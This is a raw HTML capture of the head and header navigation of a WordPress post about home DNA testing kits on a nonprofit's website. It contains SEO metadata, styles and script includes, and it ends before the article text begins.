

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/
body_size: 18265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thoughts On Uncomplicated Systems For Home DNA Testing Kits - Minyan Shelanu" />
	<meta property="og:description" content="DNA Paternity Test &#8211; The simplest, Safest and Most Judicious Process to Dig Out the Truth A fabulous &#8220;home&#8221; paternity test is probably one that DNA samples are collected and sent to a lab by test people themselves, using test..." />
	<meta property="og:url" content="https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2018-07-24T22:20:41+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:52:40+00:00" />
	<meta property="og:image" content="https://www.mypetneedsthat.com/wp-content/uploads/2017/08/EmbarkDogDNATest-380x265.jpg" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/","url":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/","name":"Thoughts On Uncomplicated Systems For Home DNA Testing Kits - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"primaryImageOfPage":{"@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/#primaryimage"},"image":{"@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/#primaryimage"},"thumbnailUrl":"https://www.mypetneedsthat.com/wp-content/uploads/2017/08/EmbarkDogDNATest-380x265.jpg","datePublished":"2018-07-24T22:20:41+00:00","dateModified":"2019-03-22T18:52:40+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/#primaryimage","url":"https://www.mypetneedsthat.com/wp-content/uploads/2017/08/EmbarkDogDNATest-380x265.jpg","contentUrl":"https://www.mypetneedsthat.com/wp-content/uploads/2017/08/EmbarkDogDNATest-380x265.jpg"},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Thoughts On Uncomplicated Systems For Home DNA Testing Kits"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Thoughts On Uncomplicated Systems For Home DNA Testing Kits Comments Feed" href="https://minyanshelanu.org/thoughts-on-uncomplicated-systems-for-home-dna-testing-kits/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthoughts-on-uncomplicated-systems-for-home-dna-testing-kits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthoughts-on-uncomplicated-systems-for-home-dna-testing-kits%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"7d22062a8c","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/2521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=2521' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2521 single-format-standard wp-theme-minyan post_thoughts-on-uncomplicated-systems-for-home-dna-testing-kits">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
